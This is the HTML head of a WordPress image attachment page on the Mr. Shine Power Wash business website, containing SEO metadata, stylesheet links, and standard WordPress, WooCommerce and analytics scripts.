

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrshinepowerwash.com/img_7824/
body_size: 16490
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({‘gtm.start’:
new Date().getTime(),event:‘gtm.js’});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!=‘dataLayer’?‘&l=‘+l:‘’;j.async=true;j.src=
’https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,‘script’,‘dataLayer’,‘GTM-5HRNHHG’);</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta charset="UTF-8" />	
	<title>IMG_7824 | Mr. Shine Power Wash</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ltaylor"/>
	<link rel="canonical" href="https://mrshinepowerwash.com/img_7824/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mr. Shine Power Wash |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_7824 | Mr. Shine Power Wash" />
		<meta property="og:url" content="https://mrshinepowerwash.com/img_7824/" />
		<meta property="og:image" content="https://mrshinepowerwash.com/wp-content/uploads/2020/08/MSPW-New-Logo.jpg" />
		<meta property="og:image:secure_url" content="https://mrshinepowerwash.com/wp-content/uploads/2020/08/MSPW-New-Logo.jpg" />
		<meta property="article:published_time" content="2020-08-19T03:23:22+00:00" />
		<meta property="article:modified_time" content="2020-08-19T03:23:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_7824 | Mr. Shine Power Wash" />
		<meta name="twitter:image" content="https://mrshinepowerwash.com/wp-content/uploads/2020/08/MSPW-New-Logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mrshinepowerwash.com\/img_7824\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mrshinepowerwash.com\/#listItem","position":1,"name":"Home","item":"https:\/\/mrshinepowerwash.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mrshinepowerwash.com\/img_7824\/#listItem","name":"IMG_7824"}},{"@type":"ListItem","@id":"https:\/\/mrshinepowerwash.com\/img_7824\/#listItem","position":2,"name":"IMG_7824","previousItem":{"@type":"ListItem","@id":"https:\/\/mrshinepowerwash.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/mrshinepowerwash.com\/img_7824\/#itempage","url":"https:\/\/mrshinepowerwash.com\/img_7824\/","name":"IMG_7824 | Mr. Shine Power Wash","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mrshinepowerwash.com\/#website"},"breadcrumb":{"@id":"https:\/\/mrshinepowerwash.com\/img_7824\/#breadcrumblist"},"author":{"@id":"https:\/\/mrshinepowerwash.com\/author\/ltaylor\/#author"},"creator":{"@id":"https:\/\/mrshinepowerwash.com\/author\/ltaylor\/#author"},"datePublished":"2020-08-18T22:23:22-05:00","dateModified":"2020-08-18T22:23:22-05:00"},{"@type":"Organization","@id":"https:\/\/mrshinepowerwash.com\/#organization","name":"Mr. Shine Power Wash","url":"https:\/\/mrshinepowerwash.com\/","logo":{"@type":"ImageObject","url":"https:\/\/mrshinepowerwash.com\/wp-content\/uploads\/2020\/08\/MSPW-New-Logo.jpg","@id":"https:\/\/mrshinepowerwash.com\/img_7824\/#organizationLogo","width":960,"height":470,"caption":"Mr. Shine Power Wash"},"image":{"@id":"https:\/\/mrshinepowerwash.com\/img_7824\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/mrshinepowerwash.com\/author\/ltaylor\/#author","url":"https:\/\/mrshinepowerwash.com\/author\/ltaylor\/","name":"ltaylor","image":{"@type":"ImageObject","@id":"https:\/\/mrshinepowerwash.com\/img_7824\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/28b175b40516cadc008927bb203b5b5e?s=96&d=mm&r=g","width":96,"height":96,"caption":"ltaylor"}},{"@type":"WebSite","@id":"https:\/\/mrshinepowerwash.com\/#website","url":"https:\/\/mrshinepowerwash.com\/","name":"Mr. Shine Power Wash","inLanguage":"en-US","publisher":{"@id":"https:\/\/mrshinepowerwash.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. Shine Power Wash &raquo; Feed" href="https://mrshinepowerwash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Shine Power Wash &raquo; Comments Feed" href="https://mrshinepowerwash.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrshinepowerwash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://mrshinepowerwash.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://mrshinepowerwash.com/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.3.0.free' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrshinepowerwash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://mrshinepowerwash.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mrshinepowerwash.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mrshinepowerwash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-p-lightbox-main-css-css' href='https://mrshinepowerwash.com/wp-content/plugins/easy-lightbox-wp/css/litebox.min.css?ver=1.1.2' type='text/css' media='' />
<link rel='stylesheet' id='plyr-css-css' href='https://mrshinepowerwash.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='instawp-common-css' href='https://mrshinepowerwash.com/wp-content/plugins/instawp-connect/assets/css/common.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mrshinepowerwash.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://mrshinepowerwash.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.3.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://mrshinepowerwash.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-style-sheet-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/default.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-theme-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/enigma-theme.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/media-responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/animations.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animtae-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/theme-animtae.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/font-awesome-5.8.1/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-470-css' href='https://mrshinepowerwash.com/wp-content/themes/enigma/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='OpenSansRegular-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='OpenSansBold-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='OpenSansSemiBold-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='RobotoRegular-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='RobotoBold-css' href='//fonts.googleapis.com/css?family=Roboto%3A700&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='RalewaySemiBold-css' href='//fonts.googleapis.com/css?family=Raleway%3A600&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='Courgette-css' href='//fonts.googleapis.com/css?family=Courgette&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='menu_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='theme_title-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='desc_font_all-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css' href='https://mrshinepowerwash.com/wp-content/themes/mrshine/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://mrshinepowerwash.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://mrshinepowerwash.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/mrshinepowerwash.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/mrshinepowerwash.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mrshinepowerwash.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.6.4" id="plyr-js-js"></script>
<script type="text/javascript" id="instawp-common-js-extra">
/* <![CDATA[ */
var instawp_common = {"ajax_url":"https:\/\/mrshinepowerwash.com\/wp-admin\/admin-ajax.php","trans":{"create_staging_site_txt":"Please create staging sites first."},"security":"3bc884cd53"};
/* ]]> */
</script>
